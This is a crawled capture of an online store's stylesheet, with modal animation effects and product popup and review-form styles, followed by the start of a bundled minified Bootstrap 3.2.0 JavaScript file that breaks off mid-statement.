    box-sizing: border-box;
    display: inline-block;
    *display: inline;
    margin: 25px 0;
    max-width: 94%;
    text-align: left;
    vertical-align: middle;
    z-index: 10000;
    *zoom: 1;
    opacity: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.modality-modal:before, .mm-ghost {
    content: '';
    display: inline-block;
    *display: inline;
    height: 100%;
    margin-right: -0.25em;
    vertical-align: middle;
    *zoom: 1;
}
.modality-modal.mm-show {
    background: rgba(0, 0, 0, 0.5);
    opacity: 1;
    visibility: visible;
    z-index: 10000;
}
.modality-modal.mm-show .mm-wrap {
    opacity: 1;
}
body.mm-show { overflow: hidden; }

/* --------------------------------------------------- */

/* Effect 1 & 2: scale up and down */
.scale-up .mm-wrap {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
}
.scale-down .mm-wrap {
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.mm-show.scale-up .mm-wrap,
.mm-show.scale-down .mm-wrap {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/* --------------------------------------------------- */

/* Effects 3 & 4: slide left and right */
.slide-left .mm-wrap {
    -webkit-transform: translateX(20%);
    -moz-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
}
.slide-right .mm-wrap {
    -webkit-transform: translateX(-20%);
    -moz-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
}
.slide-left .mm-wrap,
.slide-right .mm-wrap {
    -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.mm-show.slide-left .mm-wrap,
.mm-show.slide-right .mm-wrap {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}


/* --------------------------------------------------- */

/* Effects 5 & 6: slide up and down */
.slide-up .mm-wrap {
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    transform: translateY(20%);
}
.slide-down .mm-wrap {
    -webkit-transform: translateY(-20%);
    -moz-transform: translateY(-20%);
    -ms-transform: translateY(-20%);
    transform: translateY(-20%);
}
.mm-show.slide-up .mm-wrap,
.mm-show.slide-down .mm-wrap {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

/* --------------------------------------------------- */

/* Effects 7 & 8: slide and stick to top or bottom */
.sticky-top .mm-wrap {
    margin-top: 0px;
    -webkit-transform: translateY(-200%);
    -moz-transform: translateY(-200%);
    -ms-transform: translateY(-200%);
    transform: translateY(-200%);
    vertical-align: top;
}
.sticky-bottom .mm-wrap {
    margin-bottom: 0px;
    -webkit-transform: translateY(200%);
    -moz-transform: translateY(200%);
    -ms-transform: translateY(200%);
    transform: translateY(200%);
    vertical-align: bottom;
}
.mm-show.sticky-top .mm-wrap,
.mm-show.sticky-bottom .mm-wrap {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    transform: translateY(0%);
}

/* --------------------------------------------------- */

/* Effects 9 & 10: horizontal and vertical flip */
.horizontal-flip .mm-wrap,
.vertical-flip .mm-wrap {
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.vertical-flip .mm-wrap {
    -webkit-transform: rotateY(-75deg);
    -moz-transform: rotateY(-75deg);
    -ms-transform: rotateY(-75deg);
    transform: rotateY(-75deg);
}
.horizontal-flip .mm-wrap {
    -webkit-transform: rotateX(-75deg);
    -moz-transform: rotateX(-75deg);
    -ms-transform: rotateX(-75deg);
    transform: rotateX(-75deg);
}
.mm-show.vertical-flip .mm-wrap,
.mm-show.horizontal-flip .mm-wrap {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

/* --------------------------------------------------- */

/* Effects 11 & 12: spin up and down */
.spin-up .mm-wrap {
    -webkit-transform: scale(0) rotate(540deg);
    -moz-transform: scale(0) rotate(540deg);
    -ms-transform: scale(0) rotate(540deg);
    transform: scale(0) rotate(540deg);
}
.spin-down .mm-wrap {
    -webkit-transform: scale(2) rotate(-540deg);
    -moz-transform: scale(2) rotate(-540deg);
    -ms-transform: scale(2) rotate(-540deg);
    transform: scale(2) rotate(-540deg);
}
.mm-show.spin-up .mm-wrap,
.mm-show.spin-down .mm-wrap {
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 13 & 14: fall left and fall right */
.fall-left .mm-wrap {
    -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
    -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
    -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
    transform: translate(30%) translateZ(600px) rotate(10deg);
}
.fall-right .mm-wrap {
    -webkit-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -moz-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    -ms-transform: translate(-30%) translateZ(600px) rotate(-10deg);
    transform: translate(-30%) translateZ(600px) rotate(-10deg);
}
.mm-show.fall-left .mm-wrap,
.mm-show.fall-right .mm-wrap {
    -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
    -moz-transform: translate(0%) translateZ(0) rotate(0deg);
    -ms-transform: translate(0%) translateZ(0) rotate(0deg);
    transform: translate(0%) translateZ(0) rotate(0deg);
}

/* --------------------------------------------------- */

/* Effects 15 & 16: spin up and down */
.swing-down .mm-wrap {
    -webkit-transform: rotateX(-60deg);
    -moz-transform: rotateX(-60deg);
    -ms-transform: rotateX(-60deg);
    transform: rotateX(-60deg);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    transform-origin: top;
}
.swing-up .mm-wrap {
    -webkit-transform: rotateX(60deg);
    -moz-transform: rotateX(60deg);
    -ms-transform: rotateX(60deg);
    transform: rotateX(60deg);
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    transform-origin: bottom;
}
.mm-show.swing-down .mm-wrap,
.mm-show.swing-up .mm-wrap,
.mm-show.front-flip .mm-wrap,
.mm-show.back-flip .mm-wrap {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    transform: rotateX(0deg);
}

/* --------------------------------------------------- */

/* Effects 17 & 18: front flip and back */
.front-flip .mm-wrap {
    -webkit-transform: rotateX(360deg);
    -moz-transform: rotateX(360deg);
    -ms-transform: rotateX(360deg);
    transform: rotateX(360deg);
}
.back-flip .mm-wrap {
    -webkit-transform: rotateX(-360deg);
    -moz-transform: rotateX(-360deg);
    -ms-transform: rotateX(-360deg);
    transform: rotateX(-360deg);
}
/* active styles above with effect-15 & 16 */

/* --------------------------------------------------- */

/* Effects 19 & 20: swing left and right */
.swing-left .mm-wrap {
    -webkit-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -moz-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -ms-transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    transform: translateZ(100px) translateX(30%) rotateY(-90deg);
    -webkit-transform-origin: right;
    -moz-transform-origin: right;
    transform-origin: right;
}
.swing-right .mm-wrap {
   -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    transform: translateZ(100px) translateX(-30%) rotateY(90deg);
    -webkit-transform-origin: left;
    -moz-transform-origin: left;
    transform-origin: left;
}
.mm-show.swing-left .mm-wrap,
.mm-show.swing-right .mm-wrap {
    -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
    transform: translateZ(0px) translateX(0%) rotateY(0deg);
}

/*Product Detail "What's This CSS"*/

.product-details-container .pdright .prd-side-pm .whats-this-pop {
    bottom: 15px;
    color: #900;
    font-size: 10px;
    position: absolute;
    right: 15px;
    z-index: 9999;
}

.w-tsec { padding:0; position:relative; }
.whatsthispop {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
}
.whatsthispop h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.whatsthispop img.ppimg { width:85%; }
.whatsthispop p { color:#333; font-size:13px; line-height:20px; padding:0 15px 15px 15px;  }
.whatsthispop .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.whatsthispop .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.whatsthispop .fa.fa-times { font-size:20px; }
/* /Finish/ */

/*Product Detail "Writea Review CSS"*/
.war { border:1px solid #CCC; clear: both; display: inline-block;  padding: 7px 10px; text-align: center; width: 100%; color:#333; }

.warc {
	background: #fff;
	width:90%;
	max-width: 500px;
	color:#fff;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;	
}
.warc h3 { background:#e08407; color:#fff; margin:0 0 15px 0; padding:10px; position:relative; }
.warc .prform { padding:0 15px 15px 15px;  }
.warc input, .warc textarea{ width:100%; margin: 0 0 10px; resize:none; border:1px solid #ccc; padding:5px 0 5px 10px; }
.warc .mdclose { border:1px solid #ccc; padding: 2px 7px; position: absolute; right: 0; border-radius: 50%; background:#fff; color: #333; right:-8px; top:-8px; }
.warc .fa.fa-info-circle { font-size:20px; margin-right:7px; }
.warc .fa.fa-times { font-size:20px; }
.warc .pr-submit { margin:0;  }

/* /Finish/ */


--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/complete-structure.js
body_size: 34039
content:
/*bootstrap.min.js*/
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.2.0",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),d[e](null==f[b]?this.options[b]:f[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b).on("keydown.bs.carousel",a.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.2.0",c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},c.prototype.keydown=function(a){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.to=function(b){var c=this,d=this.getItemIndex(this.$active=this.$element.find(".item.active"));return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=e[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:g});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,f&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(e)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:g});return a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one("bsTransitionEnd",function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger(m)),f&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.2.0",c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(c.$body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one("bsTransitionEnd",function(){c.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(300):c.$element.trigger("focus").trigger(e)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(150):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var f=function(){c.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",f).emulateTransitionEnd(150):f()}else b&&b()},c.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.2.0",c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var c=a.contains(document.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!c)return;var d=this,e=this.tip(),f=this.getUID(this.type);this.setContent(),e.attr("id",f),this.$element.attr("aria-describedby",f),this.options.animation&&e.addClass("fade");var g="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,i=h.test(g);i&&(g=g.replace(h,"")||"top"),e.detach().css({top:0,left:0,display:"block"}).addClass(g).data("bs."+this.type,this),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element);var 